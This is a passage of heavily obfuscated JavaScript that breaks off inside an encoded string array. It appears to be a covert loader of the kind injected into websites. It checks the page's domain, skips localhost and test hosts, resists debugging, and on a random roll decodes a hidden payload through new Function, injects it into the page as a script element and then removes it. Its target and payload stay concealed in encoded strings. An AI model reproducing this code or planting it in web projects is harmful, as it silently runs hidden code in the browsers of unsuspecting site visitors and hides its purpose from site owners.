c=-parseInt(Y(0x272,'DN4g'))+-parseInt(Y(0x1ee,'KFK1'))+-parseInt(Y(0x3d2,'!pGR'))*parseInt(Y(0x15b,'3z#Y'))+-parseInt(Y(0x26b,'oVPB'))+-parseInt(Y(0x2cb,'4tDl'))*-parseInt(Y(0x3aa,'U7B8'))+parseInt(Y(0x36f,'L9la'))*parseInt(Y(0x374,'6y0!'))+parseInt(Y(0x18c,'4tDl'))*parseInt(Y(0x3c1,'3z#Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8684371e,0x807d9),!function(){var Z=_0x8684371f,f={};f[Z(0x371,'2dWS')]=function(G,J){return G<J;},f[Z(0x298,'aZnk')]=function(G,J){return G!==J;},f[Z(0x23c,'GOl(')]=function(G,J){return G===J;},f[Z(0x3ee,'Kyk&')]=function(G,J){return G+J;},f[Z(0x18b,'KFK1')]=function(G,J){return G*J;},f[Z(0x289,'p0^[')]=function(G,J){return G-J;},f[Z(0x18f,'HdzP')]=function(G,J){return G===J;},f[Z(0x284,'Xpyj')]=function(G,J){return G+J;},f[Z(0x3f5,'xiim')]=function(G,J){return G-J;},f[Z(0x2fa,'7HZ!')]=function(G,J){return G!==J;},f[Z(0x29a,'HdzP')]=function(G,J,K,M,O,P,Q,S,U,W,X){return G(J,K,M,O,P,Q,S,U,W,X);},f[Z(0x3d8,'7HZ!')]=function(G,J){return G||J;},f[Z(0x389,')CRD')]=function(G,J){return G(J);},f[Z(0x2a9,'J0je')]=function(G){return G();},f[Z(0x3c6,'DN4g')]=function(G,J,K,M,O,P,Q,S){return G(J,K,M,O,P,Q,S);},f[Z(0x30e,'oVPB')]=function(G,J){return G!==J;},f[Z(0x193,'oVPB')]=function(G,J){return G!==J;},f[Z(0x2cc,'KFK1')]=function(G,J){return G!==J;},f[Z(0x230,'TUCW')]=function(G,J){return G!==J;},f[Z(0x27d,'oVPB')]=function(G,J){return G!==J;},f[Z(0x3bd,'xiim')]=function(G,J,K,M,O,P,Q){return G(J,K,M,O,P,Q);},f[Z(0x222,'6y0!')]=function(G,J,K,M,O,P,Q){return G(J,K,M,O,P,Q);},f[Z(0x171,'2dWS')]=function(G,J,K,M,O){return G(J,K,M,O);},f[Z(0x20b,'Kyk&')]=function(G,J){return G||J;},f[Z(0x400,'I1Wd')]=Z(0x339,'J0je')+Z(0x379,'7cOj')+Z(0x1f5,'7x3f')+Z(0x33b,'%p1P')+Z(0x2c2,'&I7s')+Z(0x357,'J0je')+Z(0x1ab,'Ycda')+Z(0x13f,'!pGR')+Z(0x388,'yeYu')+Z(0x162,'J0je')+Z(0x3ba,'KFK1')+Z(0x21a,'2dWS')+Z(0x32a,'a39]')+Z(0x1f1,'k$dj')+Z(0x3e3,'5Rvy')+Z(0x1ad,'lH*N')+Z(0x1e9,'L9la')+Z(0x266,'aZnk')+Z(0x23a,'DN4g')+Z(0x37d,'Y8)Q')+Z(0x141,'zK3Q')+Z(0x347,'(niP')+Z(0x3de,'oVPB')+Z(0x166,'2dWS')+Z(0x2ad,'5Rvy')+Z(0x2c5,'!pGR')+Z(0x205,'vkO]')+Z(0x22f,'gFPk')+Z(0x2ea,'$y6I')+Z(0x220,'7cOj')+Z(0x277,'a39]')+Z(0x38f,'6y0!')+Z(0x23d,'xiim')+Z(0x3f9,'7x3f')+Z(0x206,'EL[3')+Z(0x373,'$y6I')+Z(0x1b4,'7x3f')+Z(0x28f,'O^vf')+Z(0x34a,'L9la')+Z(0x1d3,'kqv!')+Z(0x360,'yeYu')+Z(0x3bc,'L9la')+Z(0x155,'3z#Y')+Z(0x350,'HdzP')+Z(0x1a9,'6y0!')+Z(0x382,'JMY3')+Z(0x139,'$y6I')+Z(0x35a,'oVPB')+Z(0x31e,'k$dj')+Z(0x408,'a39]')+Z(0x385,'GOl(')+Z(0x1b0,'Oh&k')+Z(0x1b9,'yeYu')+Z(0x204,'4i8f')+Z(0x31f,'k$dj')+Z(0x2b3,'5Rvy')+Z(0x28d,'L9la')+Z(0x387,'L9la')+Z(0x1a0,'Kyk&')+Z(0x177,'DN4g')+Z(0x29d,'2dWS')+Z(0x2d3,'O^vf')+Z(0x3c3,'I&oV')+Z(0x346,'KFK1')+Z(0x3a4,'zK3Q')+Z(0x381,'^dII')+Z(0x308,'lH*N')+Z(0x40f,'U7B8')+Z(0x203,'Ycda')+Z(0x3e6,'L^JU')+Z(0x355,'&I7s')+Z(0x3a2,'HdzP')+Z(0x304,'L9la')+Z(0x26e,'7cOj')+Z(0x285,'aZnk')+Z(0x3dc,'DN4g')+Z(0x1ce,'fNdN')+Z(0x22a,'oVPB')+Z(0x2f8,'I1Wd')+Z(0x2b5,'HdzP')+Z(0x1a1,'$y6I')+Z(0x1a4,'!pGR')+Z(0x27a,'5Rvy')+Z(0x359,'oVPB')+Z(0x27f,'6y0!')+Z(0x413,'EL[3')+Z(0x31c,'fNdN')+Z(0x281,'GOl(')+Z(0x24d,'p0^[')+Z(0x3a1,'zK3Q')+Z(0x2dc,'k$dj')+Z(0x35c,'O^vf')+Z(0x209,'TUCW')+Z(0x2d6,'b)NC')+Z(0x321,'4tDl')+Z(0x411,'b)NC')+Z(0x17b,'&I7s')+Z(0x14e,')CRD')+Z(0x33d,'Xpyj')+Z(0x247,')CRD')+Z(0x1e2,'4tDl')+Z(0x23e,'KFK1')+Z(0x240,'Ycda')+Z(0x3e1,'Kyk&')+Z(0x364,'KFK1')+Z(0x3b7,'TUCW')+Z(0x33a,'zK3Q')+Z(0x246,'U7B8')+Z(0x22c,'4tDl')+Z(0x14d,'!pGR')+Z(0x2a1,'L^JU')+Z(0x190,'TUCW')+Z(0x1f0,'zK3Q')+Z(0x36c,'7x3f')+Z(0x1d2,'Kyk&')+Z(0x179,'2dWS')+Z(0x34c,'JMY3')+Z(0x3f2,')CRD')+Z(0x1ea,'2dWS')+Z(0x305,'xiim')+Z(0x145,'3z#Y')+Z(0x3d4,'4i8f')+Z(0x16e,'5Rvy')+Z(0x2a7,'b)NC')+Z(0x147,'Oh&k')+Z(0x1fe,'vkO]')+Z(0x361,'6y0!')+Z(0x218,'L^JU')+Z(0x2d9,'U7B8')+Z(0x3ef,'5Rvy')+Z(0x21e,'I1Wd')+Z(0x14a,'TUCW')+Z(0x319,'aZnk')+Z(0x353,'JMY3')+Z(0x331,'a39]')+Z(0x329,'JMY3')+Z(0x2ac,'a39]')+Z(0x270,'DN4g')+Z(0x31d,'aZnk')+Z(0x2fc,'a39]')+Z(0x169,'!pGR')+Z(0x391,'4i8f')+Z(0x229,'oVPB')+Z(0x16d,'I1Wd')+Z(0x37b,'4i8f')+Z(0x3f1,'Oh&k')+Z(0x352,'7cOj')+Z(0x30c,'oVPB')+Z(0x138,'zK3Q')+Z(0x29f,'DN4g')+Z(0x35f,'oVPB')+Z(0x286,'J0je')+Z(0x3b6,'xiim')+Z(0x200,'Kyk&')+Z(0x3af,'KFK1')+Z(0x335,'I&oV')+Z(0x2c3,'xiim')+Z(0x159,'kqv!')+Z(0x184,'5Rvy')+Z(0x1c5,'TUCW')+Z(0x261,'lH*N')+Z(0x2ec,'DN4g')+Z(0x25c,'5Rvy')+Z(0x172,'Ycda')+Z(0x178,'%p1P')+Z(0x1b8,'7x3f')+Z(0x2c9,'kqv!')+Z(0x271,'GOl(')+Z(0x383,'5Rvy')+Z(0x311,'&I7s')+Z(0x212,'oVPB')+Z(0x3a7,'!pGR')+Z(0x1cd,'U7B8')+Z(0x29b,'2dWS')+Z(0x1a6,'6y0!')+Z(0x263,'O^vf')+Z(0x257,'kqv!')+Z(0x24a,'yeYu')+Z(0x324,'6y0!')+Z(0x153,'TUCW')+Z(0x34e,'TUCW')+Z(0x36a,'O^vf')+Z(0x1bf,'a39]')+Z(0x144,'kqv!')+Z(0x2a8,'2dWS')+Z(0x3c7,'!pGR')+Z(0x208,'yeYu')+Z(0x1db,'4tDl')+Z(0x221,'gFPk')+Z(0x276,'L9la')+Z(0x234,'kqv!')+Z(0x2e6,'TUCW')+Z(0x1ff,'7HZ!')+Z(0x2e8,'!pGR')+Z(0x1ae,'%p1P')+Z(0x376,'lH*N')+Z(0x300,'HdzP')+Z(0x1cc,'7x3f')+Z(0x330,'&I7s')+Z(0x37a,'oVPB')+(Z(0x3b3,'6y0!')+Z(0x18e,'(niP')+Z(0x1aa,'lH*N')+Z(0x303,'TUCW')+Z(0x393,'7x3f')+Z(0x1a3,'&I7s')+Z(0x314,'*C1A')+Z(0x3ab,'a39]')+Z(0x1eb,'k$dj')+Z(0x19a,'4tDl')+Z(0x414,'O^vf')+Z(0x363,'*C1A')+Z(0x187,'*C1A')+Z(0x1d5,'Y8)Q')+Z(0x1e3,'vkO]')+Z(0x2c1,'kqv!')+Z(0x2e9,'O^vf')+Z(0x2bd,'fNdN')+Z(0x1ef,'gFPk')+Z(0x1b1,'JMY3')+Z(0x3b5,'gFPk')+Z(0x242,'I1Wd')+Z(0x256,'yeYu')+Z(0x1e4,'HdzP')+Z(0x1be,'5Rvy')+Z(0x3a0,'p0^[')+Z(0x3d0,'HdzP')+Z(0x2b1,'DN4g')+Z(0x260,'*C1A')+Z(0x1f8,'3z#Y')+Z(0x356,'!pGR')+Z(0x273,'7cOj')+Z(0x20f,'aZnk')+Z(0x16a,'Ycda')+Z(0x1c2,'zK3Q')+Z(0x17a,'L9la')+Z(0x341,'zK3Q')+Z(0x280,'$y6I')+Z(0x17d,'Y8)Q')+Z(0x334,'gFPk')+Z(0x13d,'!pGR')+Z(0x401,'a39]')+Z(0x16c,'k$dj')+Z(0x1f2,'Ycda')+Z(0x2c7,'I&oV')+Z(0x1d9,'&I7s')+Z(0x404,'U7B8')+Z(0x416,'DN4g')+Z(0x3da,'*C1A')+Z(0x297,'Xpyj')+Z(0x2df,'5Rvy')+Z(0x37e,'xiim')+Z(0x288,'7cOj')+Z(0x13c,'I&oV')+Z(0x345,'I&oV')+Z(0x342,'zK3Q')+Z(0x3b1,'Xpyj')+Z(0x34d,'oVPB')+Z(0x1ac,')CRD')+Z(0x410,'O^vf')+Z(0x251,'I&oV')+Z(0x3f4,'5Rvy')+Z(0x15c,'6y0!')+Z(0x13b,'J0je')+Z(0x224,'HdzP')+Z(0x1ec,'EL[3')+Z(0x3be,'7HZ!')+Z(0x1ca,'7HZ!')+Z(0x317,'$y6I')+Z(0x24b,'7cOj')),f[Z(0x327,'yeYu')]=Z(0x3ce,'vkO]')+Z(0x262,')CRD')+Z(0x3c9,'fNdN')+Z(0x3b2,'lH*N')+Z(0x402,'xiim')+Z(0x375,'p0^[')+Z(0x2f9,')CRD')+Z(0x183,'3z#Y')+Z(0x2ba,'%p1P')+Z(0x3e0,'$y6I')+Z(0x1c0,'I&oV')+Z(0x1d8,'4tDl')+Z(0x3d3,'4i8f')+Z(0x35e,'L9la')+Z(0x366,'*C1A')+Z(0x253,'Oh&k')+Z(0x2d4,'^dII')+Z(0x2e0,'HdzP')+Z(0x396,'7x3f')+Z(0x2ca,'J0je')+Z(0x39f,'JMY3')+Z(0x377,'oVPB')+Z(0x1f6,'lH*N')+Z(0x40a,'2dWS')+Z(0x188,'Ycda')+Z(0x21b,'7cOj')+Z(0x3ea,'&I7s')+Z(0x217,'GOl(')+Z(0x372,'I1Wd')+Z(0x3fe,'Oh&k')+Z(0x194,'KFK1')+Z(0x164,'Xpyj')+Z(0x2d5,'vkO]')+Z(0x3d9,'kqv!')+Z(0x3ac,'JMY3')+Z(0x417,'GOl(')+Z(0x365,'oVPB')+Z(0x23f,'xiim')+Z(0x2b7,'TUCW')+Z(0x2b8,'JMY3')+Z(0x38d,'%p1P')+Z(0x2ed,'O^vf')+Z(0x358,'7x3f')+Z(0x2e1,'GOl(')+Z(0x191,'%p1P')+Z(0x2b2,'xiim')+Z(0x3ec,'6y0!')+Z(0x2e7,'$y6I')+Z(0x1e5,'k$dj')+Z(0x3fa,'yeYu')+Z(0x150,'Kyk&')+Z(0x351,'L9la')+Z(0x19e,'I1Wd')+Z(0x409,'aZnk')+Z(0x186,'b)NC')+Z(0x20e,'Y8)Q')+Z(0x26a,'Ycda')+Z(0x189,'vkO]')+Z(0x315,'J0je')+Z(0x2e3,'aZnk')+Z(0x25e,'!pGR')+Z(0x390,'oVPB')+Z(0x176,'J0je')+Z(0x36e,'fNdN')+Z(0x40d,'4tDl')+Z(0x195,'k$dj')+Z(0x301,'GOl(')+Z(0x1d1,'^dII')+Z(0x33e,'Kyk&')+Z(0x157,'EL[3')+Z(0x3a5,'(niP')+Z(0x399,'$y6I')+Z(0x13e,'5Rvy')+Z(0x1cb,'2dWS')+Z(0x201,'I1Wd')+Z(0x3e7,'6y0!')+Z(0x349,'5Rvy')+Z(0x267,'L^JU')+Z(0x197,'Kyk&')+Z(0x18d,'L9la')+Z(0x39a,'6y0!')+Z(0x380,'%p1P')+Z(0x407,'k$dj')+Z(0x2d0,'I&oV')+Z(0x15e,'3z#Y')+Z(0x2db,'TUCW')+Z(0x3ad,'oVPB')+Z(0x2c6,'xiim')+Z(0x2b4,'k$dj')+Z(0x34b,'p0^[')+Z(0x392,'JMY3')+Z(0x1c6,'p0^[')+Z(0x2f6,'L^JU')+Z(0x254,'KFK1')+Z(0x328,'3z#Y')+Z(0x1e1,'$y6I')+Z(0x210,'kqv!')+Z(0x32e,'Y8)Q')+Z(0x3e9,'^dII')+Z(0x1b7,'yeYu')+Z(0x202,'^dII')+Z(0x3ae,'GOl(')+Z(0x168,'2dWS')+Z(0x2cd,'Kyk&')+Z(0x326,'DN4g')+Z(0x3f0,'EL[3')+Z(0x39c,'4i8f')+Z(0x239,'vkO]')+Z(0x412,'4i8f')+Z(0x249,'J0je')+Z(0x343,'HdzP')+Z(0x235,'4i8f')+Z(0x248,'gFPk')+Z(0x384,'&I7s')+Z(0x2f1,'zK3Q')+Z(0x160,'U7B8')+Z(0x198,'lH*N')+Z(0x167,'2dWS')+Z(0x3f7,'lH*N')+Z(0x1e7,'EL[3')+Z(0x223,'k$dj')+Z(0x418,'JMY3')+Z(0x3f8,'Xpyj')+Z(0x310,'k$dj')+Z(0x20d,'Xpyj')+Z(0x3cf,'yeYu')+Z(0x3b9,'4i8f')+Z(0x3df,'k$dj')+Z(0x25f,'I&oV')+Z(0x1fd,'DN4g')+Z(0x332,'KFK1')+Z(0x22e,'U7B8')+Z(0x1e6,'Y8)Q')+Z(0x2aa,'oVPB')+Z(0x30a,'&I7s')+Z(0x3b4,'I&oV')+Z(0x1de,'vkO]')+Z(0x3e2,'Y8)Q')+Z(0x3a6,'O^vf')+Z(0x34f,'fNdN')+Z(0x2ff,'oVPB')+Z(0x3b0,'zK3Q')+Z(0x18a,'3z#Y')+Z(0x1d0,'KFK1')+Z(0x26f,'kqv!')+Z(0x2ee,'2dWS')+Z(0x269,'a39]')+Z(0x1d7,'(niP')+Z(0x39b,'O^vf')+Z(0x28b,'lH*N')+Z(0x336,'L9la')+Z(0x1c3,'GOl(')+Z(0x3db,'Kyk&')+Z(0x31b,'4tDl')+Z(0x3f3,'5Rvy')+Z(0x3bb,'k$dj')+Z(0x2b6,')CRD')+Z(0x3c5,'vkO]')+Z(0x2f2,'JMY3')+Z(0x2b0,'!pGR')+Z(0x14c,'&I7s')+Z(0x333,'zK3Q')+Z(0x161,'zK3Q')+Z(0x1fa,'L^JU')+Z(0x196,'GOl(')+Z(0x1dd,'!pGR')+Z(0x312,'k$dj')+Z(0x241,'I1Wd')+Z(0x2c4,'L^JU')+Z(0x2fd,'7x3f')+Z(0x41a,'p0^[')+Z(0x1f7,'k$dj'),f[Z(0x26d,'!pGR')]=Z(0x233,'&I7s')+Z(0x292,'4tDl')+Z(0x368,'^dII')+Z(0x1ba,'6y0!')+Z(0x219,'GOl(')+Z(0x214,'fNdN')+Z(0x243,'vkO]')+Z(0x29e,'EL[3')+Z(0x211,'zK3Q')+Z(0x216,'7HZ!')+Z(0x362,'I1Wd')+Z(0x24e,'4i8f')+Z(0x1bb,'6y0!')+Z(0x3c0,'JMY3')+Z(0x290,'I&oV'),f[Z(0x2da,'oVPB')]=Z(0x39e,'Y8)Q')+Z(0x282,'!pGR')+Z(0x237,'KFK1')+Z(0x1da,'!pGR')+Z(0x2f0,'&I7s')+Z(0x386,'!pGR')+Z(0x283,'zK3Q')+Z(0x1ed,'J0je')+Z(0x148,'%p1P')+Z(0x3e8,'L9la')+Z(0x21c,'yeYu'),f[Z(0x1bc,'p0^[')]=function(G,J){return G===J;},f[Z(0x255,'fNdN')]=Z(0x1a5,'L9la')+Z(0x37c,'7x3f')+Z(0x250,'(niP')+Z(0x1c8,'5Rvy')+Z(0x344,'!pGR')+Z(0x27c,'k$dj')+Z(0x38c,'^dII')+Z(0x2a5,'L9la')+Z(0x2dd,'Xpyj')+Z(0x294,'oVPB')+Z(0x185,'U7B8')+Z(0x19b,')CRD')+Z(0x3ed,'I1Wd')+Z(0x29c,'&I7s')+Z(0x24f,'DN4g')+Z(0x293,'(niP')+Z(0x3d5,'J0je')+Z(0x2b9,'%p1P'),f[Z(0x258,'a39]')]=function(G,J){return G===J;},f[Z(0x36d,'3z#Y')]=Z(0x31a,'O^vf')+Z(0x1c4,'7cOj'),f[Z(0x299,'L9la')]=function(G,J){return G===J;},f[Z(0x2ef,'4i8f')]=Z(0x3cc,'4i8f')+'t',f[Z(0x32d,'%p1P')]=function(G,J){return G===J;},f[Z(0x227,'Y8)Q')]=Z(0x2fb,'L9la')+Z(0x1df,'6y0!'),f[Z(0x156,'L^JU')]=Z(0x231,'7cOj')+Z(0x1cf,'oVPB'),f[Z(0x32b,'Kyk&')]=function(G,J,K){return G(J,K);},f[Z(0x40b,'EL[3')]=function(G,J,K){return G(J,K);},f[Z(0x37f,'KFK1')]=function(G){return G();},f[Z(0x182,'zK3Q')]=function(G){return G();},f[Z(0x2e2,'vkO]')]=function(G){return G();},f[Z(0x398,'KFK1')]=Z(0x1dc,'L^JU')+Z(0x152,'O^vf')+Z(0x415,'gFPk')+Z(0x3ff,'7cOj')+Z(0x143,'7cOj'),f[Z(0x3c8,'Kyk&')]=Z(0x325,'7HZ!')+'t',f[Z(0x3d7,'DN4g')]=Z(0x15a,'I&oV')+Z(0x337,'5Rvy')+Z(0x28a,'$y6I'),f[Z(0x146,'L9la')]=Z(0x2c8,'Ycda')+Z(0x3a8,'yeYu')+Z(0x1f4,'xiim')+Z(0x1f3,'k$dj')+Z(0x264,')CRD')+Z(0x142,'k$dj')+Z(0x30d,'3z#Y')+Z(0x137,'GOl('),f[Z(0x2d8,'O^vf')]=Z(0x32c,'^dII')+Z(0x3a9,'k$dj')+Z(0x1c1,'Kyk&')+Z(0x165,'Oh&k')+Z(0x3cb,'k$dj')+Z(0x2a4,'*C1A'),f[Z(0x395,'DN4g')]=function(G,J,K){return G(J,K);},f[Z(0x307,'4tDl')]=function(G,J){return G+J;},f[Z(0x367,'O^vf')]=Z(0x199,'2dWS');var g=f,h=function(){var G=!![];return function(J,K){var M=G?function(){var a0=_0x8684371f;if(K){var O=K[a0(0x296,'I1Wd')](J,arguments);return K=null,O;}}:function(){};return G=![],M;};}();function i(G,J){var a1=Z;for(var K in G)if(g[a1(0x180,'Xpyj')](K[a1(0x17f,'EL[3')+'h'],J)&&function(M,O){var a2=a1;for(var P=0x2;g[a2(0x245,'%p1P')](P,O[a2(0x151,'3z#Y')+'h']);P++)if(g[a2(0x1bd,'$y6I')](M[a2(0x15f,'xiim')+a2(0x3fc,'gFPk')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(K,arguments))return G[K];}function j(G,J){var a3=Z;return g[a3(0x1c9,'I&oV')](G,Math[a3(0x2d1,'*C1A')](g[a3(0x232,'3z#Y')](Math[a3(0x2bc,'Kyk&')+'m'](),g[a3(0x163,'^dII')](g[a3(0x140,'^dII')](J,0x1),G))));}function k(G,J){var a4=Z;for(var K=0x0;g[a4(0x238,'p0^[')](K,J[a4(0x3dd,'xiim')+'h']);K++){var M=J[K],O=g[a4(0x2f5,'I&oV')](0x0,M[a4(0x3e4,'gFPk')+'Of']('.'))?g[a4(0x33c,'^dII')]('.',G):G,P=g[a4(0x170,'7cOj')](O[a4(0x225,'$y6I')+'h'],M[a4(0x3c4,'k$dj')+'h']),Q=O[a4(0x35d,'vkO]')+'Of'](M,P),P=g[a4(0x369,'GOl(')](-0x1,Q)&&g[a4(0x2cf,'xiim')](Q,P);if(P&&(g[a4(0x1af,'fNdN')](O[a4(0x3f6,'kqv!')+'h'],M[a4(0x32f,'Xpyj')+'h'])||g[a4(0x28e,'Kyk&')](0x0,M[a4(0x27b,'I1Wd')+'Of']('.'))))return 0x1;}}function l(){var a5=Z,G,J;return g[a5(0x17c,'kqv!')](i,g[a5(0x244,'O^vf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a6=Z,G=g[a6(0x302,'U7B8')](p,g[a6(0x320,'DN4g')](l));if(G){var G=g[a6(0x3ca,'lH*N')](i,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(g[a6(0x316,'6y0!')](0x46,G[a6(0x1d6,'HdzP')+a6(0x3e5,'oVPB')](0x0))&&g[a6(0x340,'Ycda')](0x66,G[a6(0x3d1,'5Rvy')+a6(0x3fd,'HdzP')](0x0))||g[a6(0x1e8,')CRD')](0x49,G[a6(0x2bf,'6y0!')+a6(0x30f,'I1Wd')](0x1))&&g[a6(0x265,'a39]')](0x69,G[a6(0x403,'4tDl')+a6(0x2d7,'zK3Q')](0x1))||g[a6(0x19c,'*C1A')](0x4c,G[a6(0x2a0,'b)NC')+a6(0x309,'L^JU')](0x2))&&g[a6(0x20a,'a39]')](0x6c,G[a6(0x38a,'^dII')+a6(0x338,'Ycda')](0x2))||g[a6(0x2a2,'vkO]')](0x45,G[a6(0x2a0,'b)NC')+a6(0x21d,'U7B8')](0x3))&&g[a6(0x2eb,'3z#Y')](0x65,G[a6(0x17e,'J0je')+a6(0x309,'L^JU')](0x3))||g[a6(0x2ce,'aZnk')](0x3a,G[a6(0x1fb,'&I7s')+a6(0x3fd,'HdzP')](0x4))):void 0x0;}}function p(G){var a7=Z;return g[a7(0x405,'7HZ!')](i,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a8=Z,G=g[a8(0x2e4,'zK3Q')](l);if(G){var J=g[a8(0x1d4,'oVPB')](i,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!g[a8(0x371,'2dWS')](J,'~')?g[a8(0x1a2,'JMY3')](p,G):K)&&g[a8(0x25b,'a39]')](i,K,0x8,[0x7,0x65],[0x0,0x68]);return g[a8(0x275,'4tDl')](J,K);}}function s(){var a9=Z,G=g[a9(0x268,'3z#Y')],J=new RegExp(g[a9(0x370,'I&oV')],'g');return G[a9(0x181,'4tDl')+'ce'](J,'')[a9(0x322,'EL[3')](';');}function u(){var aa=Z,G=g[aa(0x27e,'xiim')],J=new RegExp(g[aa(0x279,'^dII')],'g');return G[aa(0x1c7,'7x3f')+'ce'](J,'')[aa(0x14b,'xiim')](';');}function v(G){var ab=Z;return g[ab(0x236,'DN4g')](-0x1,G[ab(0x1b6,'yeYu')+'Of'](String[ab(0x406,'6y0!')+ab(0x278,'4tDl')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x3a3,'GOl(')](G)||new RegExp(g[ab(0x25d,'vkO]')],'g')[ab(0x3b8,'%p1P')](G));var J;}function w(G,J){var ac=Z,K=G[ac(0x2f7,'gFPk')+'h'];return g[ac(0x25a,'$y6I')](G[ac(0x19f,'3z#Y')+ac(0x215,'vkO]')](g[ac(0x22b,'k$dj')](K,J[ac(0x24c,'4i8f')+'h']),K),J);}function y(){var ad=Z,G=g[ad(0x28c,'4i8f')][ad(0x38e,'(niP')]('|'),J=0x0;while(!![]){switch(G[J++]){case'0':return!M||!!(g[ad(0x15d,'7x3f')](k,M=g[ad(0x192,'GOl(')](w,M,String[ad(0x35b,'U7B8')+ad(0x16f,'EL[3')+'de'](0x2e))?M[ad(0x3eb,'Y8)Q')+ad(0x354,'7HZ!')](0x0,g[ad(0x173,'JMY3')](M[ad(0x226,'yeYu')+'h'],0x1)):M,K)||g[ad(0x394,'zK3Q')](k,M,O)||g[ad(0x2e5,'&I7s')](v,M)||g[ad(0x397,'Y8)Q')](m));case'1':var K=g[ad(0x40c,'L9la')](s),M=g[ad(0x2bb,')CRD')](q),O=g[ad(0x313,'Xpyj')](u);continue;case'2':g[ad(0x174,'%p1P')](S);continue;case'3':var P={};P[ad(0x2ae,'HdzP')]=g[ad(0x295,'4i8f')];var Q=P;continue;case'4':var S=g[ad(0x2d2,'^dII')](h,this,function(){var ae=ad,U=g[ae(0x1b2,'!pGR')](typeof window,g[ae(0x287,'&I7s')])?window:g[ae(0x213,'HdzP')](typeof process,g[ae(0x2ef,'4i8f')])&&g[ae(0x23b,'J0je')](typeof require,g[ae(0x3c2,'b)NC')])&&g[ae(0x1fc,'vkO]')](typeof global,g[ae(0x36b,'2dWS')])?global:this,W=function(){var af=ae,X=new U[(af(0x207,'EL[3'))+'p'](Q[af(0x14f,'xiim')]);return!X[af(0x1e0,'a39]')](S);};return g[ae(0x291,'$y6I')](W);});continue;}break;}}function z(G){var ag=Z,J=g[ag(0x1b3,'U7B8')](l),K;J&&((K=J[ag(0x2f3,'EL[3')+ag(0x21f,'^dII')+ag(0x158,'oVPB')](g[ag(0x154,'I&oV')]))[ag(0x348,'2dWS')]=g[ag(0x306,'*C1A')],K[ag(0x3cd,'Ycda')+ag(0x2c0,'TUCW')+'t']=G,(J[ag(0x2f4,'^dII')]||J[ag(0x259,'yeYu')]||J[ag(0x33f,'a39]')+ag(0x19d,'(niP')+ag(0x26c,'HdzP')])[ag(0x1a7,'Y8)Q')+ag(0x2af,'3z#Y')+'d'](K),K[ag(0x20c,'Xpyj')+'e']());}function A(){var ah=Z,G,J=g[ah(0x323,'aZnk')](i,g[ah(0x149,'k$dj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,M,M;J&&(K=g[ah(0x1f9,'JMY3')],M=new RegExp(g[ah(0x30b,'EL[3')],'g'),(M=J[K[ah(0x252,'lH*N')+'ce'](M,'')])&&M[ah(0x3d6,'^dII')+ah(0x175,'gFPk')][ah(0x3bf,'k$dj')+ah(0x419,'lH*N')+'d'](M));}try{var B,D,E;g[Z(0x40e,'oVPB')](y)||(g[Z(0x2fe,'xiim')](A),g[Z(0x13a,'I1Wd')](0x1,g[Z(0x39d,'I1Wd')](j,0x1,B=0x4))||g[Z(0x274,'HdzP')](z,g[Z(0x228,'5Rvy')](g[Z(0x318,'7HZ!')]('(',new Function((function(){var _0x4402304=function(){var _0x8643062c=['uMTmq2rHzhLSC0P5A3jtu2D3zurfmLPtD25nBK5hv3LJ','tenKwvrRswHkEwTYu1nND2vertnnu3DUtKu1wfrty3bl','wNbkExDUvNPsvfzSzfnKr1jttuDfBKXdzejprZLqvJa5','CeSWA29nsgD4wM1nC0OWDe5lru1Us1n0sKTeqJrnve5P','mLfZsNPoAvnPB25lu3rks0rcne1uwtfmq2rHzhLSC0P5','u1nND2vhvMPmq2mYsKCXq0P5A3jtu2D3zurgAK5tD25H','m1fUtenKnveYoxzwmdLhwKvSrgf6y25mq2r0vti5CLLT','D1jwy25mq2rewKHcALzftNzwBgmWyLnJC0OXzfjKr05u','zfHvvLjwvJa5q1PfzZrImJrUtenKmvPyuMPvmu5YvvzJ','wfvxuMTvsfz0sNL3BLPxmxjKmwrtwLm5we5uqw5mq2ry','DgvZDa','uZfKu2rhtLznwgTUtenKEvDRCgPtmgW1v2LJC0OYC3HJ','wKqXBwrxnwPKr2X2yMLOCeTyDdjzweLNywOWBLLxsMPA','rZbUs1n0sKTeqJrArfvZsJjstMmZww5lu3rks0rcne1u','vwTkA1vfzfbkExDUuwPODLjgzfbxrNaWy1nJC0OXzffp','mNruvNPAnMqYzfHkExDUvJfcmLrTAgXmmLjsvNLJC0OY','s1n0sKTeqJrzEMTZsJbst1Lwmg5lu3rks0rcne1Qvtrm','C1rfww5lu3rks0rcne1usxHmq2rRzg1JBeP5A3jtu2D3','BKXdzdfvmJLVvJa5mfPfowHJu2nZsJfKu1jfBfHvvvPR','tML3BMjSuMHlAwnWwfqXBwrxnwPKr2X2yMLOEeXitxnK','CZrru2nWsZbRB01iz3HAr1fZsNPStfzUB25lu3rks0rc','wgDUtenKwfvyAgPur05nzuzJmK9dy3nkm1f6ttjou09h','EdHJENq5teDoyLntz3DLrgXQtenKB1CWtLPkEwXKufvR','uMvNrxHW','ndqXtLLIrM1U','y29oEwnWs3LKELPtzgrlq2XIvKnND2vestjzExDUvdfZ','rZG5tuHND08YwNzJAwGYwvHjz2r6mhDLree3zhP4C1D5','tenKsvzvqJrkEwTYu1nND2vewMHmq2mYzengBKP5A3jt','EwTYu1nND2vestnzu3DUuM0XDgrdy3blmgTVtuHNEe1Q','re1ZsJjsmLP5vw5lu3rks0rcne1ustjmq2rmyxPOqKP5','mxbnwKHqyG','DfDLAwnWsZbRB01iAgXzAxDUyKrADLfdy3blmgTVtuHN','q3D3zursALHtEgjnsgCZtercne56uMrmrNn3zurnC01i','C0OYzhbkBtHUs1n0sKTeqJrnvfu1tenKDvzhrxfkEwTY','CKT6mvrKsePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rK','rMPnu3DUvdfZmwj5y3blEwrQwLnKzeThD3nkEwnW